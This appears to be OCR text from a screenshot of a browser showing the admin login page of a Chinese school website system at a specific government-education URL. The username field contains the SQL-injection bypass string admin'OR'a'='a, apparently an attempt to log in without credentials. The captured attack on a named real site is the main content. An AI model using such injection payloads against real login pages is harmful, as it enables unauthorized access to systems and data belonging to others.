 http://xwa.xhqedu.gov.cn/admin/Login.asp
校无忧学校网站系统
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S)
学校网站系统后台
用户名: admin'OR'a'='a
密 码:
验证码: KPPW KPPW
提 交 取 消